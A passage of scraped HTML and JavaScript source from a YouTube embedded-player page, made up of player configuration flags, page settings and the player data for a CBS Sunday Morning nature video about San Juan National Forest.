ble_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"c6HAZdqQmMLoUQy_o7CMLQ","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://biggeekdad.com/2022/10/san-juan-national-forest/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V53696c6e||","encryptedHostFlags":"AD5ZzFTbLeYMgh1PeTsdEg19VErFmXl8tydFoVS3t0SxDre2lYyqBgZfgBZsT1vZwKZoTHpKg2YE4IPPUmY4hB0Iom49Fl92uZIGEWneyhRrEi3FCdLMt1yTnrRnxms14kuQh3ji5iVMCJoeo6Vgowp2K21I2MVkqJhKN8jb","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c1c87fb0/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c1c87fb0/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V53696c6e||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260114.01.00","TIME_CREATED_MS":1769119771346,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/db8cd7aa/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtINDVXYnE4dFBoMCibwMrLBjIKCgJVUxIEGgAgUg%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260122.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x9af7c30f574a5269\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260122\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Nature: San Juan National Forest\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/kwyqj3Ha1zw/default.jpg\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/kwyqj3Ha1zw/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBCX-8jD77k18WR00fPoJmXSy9z8A\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/kwyqj3Ha1zw/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLDBS0oidKTzfWaNiYXVV01cagMOKw\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/kwyqj3Ha1zw/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLCLsduMgiPUspytYuk4hcry6cG-oA\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/kwyqj3Ha1zw/mqdefault.jpg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/kwyqj3Ha1zw/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAIuFbXuDSoq1oDDbbgOsUo2EOzuA\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/kwyqj3Ha1zw/hqdefault.jpg\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/kwyqj3Ha1zw/sddefault.jpg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/kwyqj3Ha1zw/maxresdefault.jpg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjEkaXclKCSAxVxfxIBHXK1IzzKAQSuE_6C\",\"watchEndpoint\":{\"videoId\":\"kwyqj3Ha1zw\"}},\"accessibility\":{\"label\":\"Play Nature: San Juan National Forest\"},\"trackingParams\":\"CAkQ8FsiEwjEkaXclKCSAxVxfxIBHXK1Izw\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/8XWkf3KEs9kJQHGdmK6WdZFiFTeIGUdiq2oLOqhuMC-RW_SIHak4qBDqTbWTrEJiUFG2rEyiVQ\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Nature: San Juan National Forest\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIxJGl3JSgkgMVcX8SAR1ytSM8ygEErhP-gg\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dkwyqj3Ha1zw\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"42K views • 57 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIxJGl3JSgkgMVcX8SAR1ytSM8\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"CBS Sunday Morning\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCVT1tPkR-fUVlO652EcO3ow\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjEkaXclKCSAxVxfxIBHXK1IzwyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjEkaXclKCSAxVxfxIBHXK1IzwyCWl2LWVtYmVkc8oBBK4T_oI\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCVT1tPkR-fUVlO652EcO3ow\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjEkaXclKCSAxVxfxIBHXK1IzwyCWl2LWVtYmVkc8oBBK4T_oI\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCVT1tPkR-fUVlO652EcO3ow\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"1.81M subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIxJGl3JSgkgMVcX8SAR1ytSM8\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIxJGl3JSgkgMVcX8SAR1ytSM8ygEErhP-gg\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIxJGl3JSgkgMVcX8SAR1ytSM8ygEErhP-gg\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCVT1tPkR-fUVlO652EcO3ow\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjEkaXclKCSAxVxfxIBHXK1IzzKAQSuE_6C\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/kwyqj3Ha1zw\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjEkaXclKCSAxVxfxIBHXK1IzzKAQSuE_6C\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjEkaXclKCSAxVxfxIBHXK1Izw\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjEkaXclKCSAxVxfxIBHXK1Izw\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjEkaXclKCSAxVxfxIBHXK1IzzKAQSuE_6C\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjEkaXclKCSAxVxfxIBHXK1Izw\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjEkaXclKCSAxVxfxIBHXK1Izw\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjEkaXclKCSAxVxfxIBHXK1Izw\u003d\"}},\"videoDurationSeconds\":\"182\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIxJGl3JSgkgMVcX8SAR1ytSM8ygEErhP-gg\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCVT1tPkR-fUVlO652EcO3ow\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIxJGl3JSgkgMVcX8SAR1ytSM8ygEErhP-gg\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCVT1tPkR-fUVlO652EcO3ow\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIxJGl3JSgkgMVcX8SAR1ytSM8\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFSqD48Swb64mdxg2x4A1oQLXYqIUP7iVE8xf5Gq3kFz9sZ4uq3jb7JATxs9jYoTus4qcUiS5wojHOYH_JE_Q5_azFkKrGl59tEBaAUeaQg04TkqK_L4eALl4iBM18k7y8sxyaaxgFdHO4DtiOcM__ssEDU37kZlfCugGV-kZg\",\"ancestorOriginsSupported\":false}}","iv_load_policy":3,"rel":"HIDE_OR_SCOPED","video_id":"kwyqj3Ha1zw","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"kwyqj3Ha1zw","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="c6HAZdqQmMLoUQy_o7CMLQ">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="c6HAZdqQmMLoUQy_o7CMLQ">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c1c87fb0/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="c6HAZdqQmMLoUQy_o7CMLQ"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="c6HAZdqQmMLoUQy_o7CMLQ">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260121.00_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=kwyqj3Ha1zw"></head><body class="date-20260122 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/a1de6a22/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="c6HAZdqQmMLoUQy_o7CMLQ"></script><script src="/s/player/c1c87fb0/player_ias.vflset/en_US/base.js" name="player/base" nonce="c6HAZdqQmMLoUQy_o7CMLQ"></script><script nonce="c6HAZdqQmMLoUQy_o7CMLQ">writeEmbed();</script><script nonce="c6HAZdqQmMLoUQy_o7CMLQ">(function() {window.ytAtR = 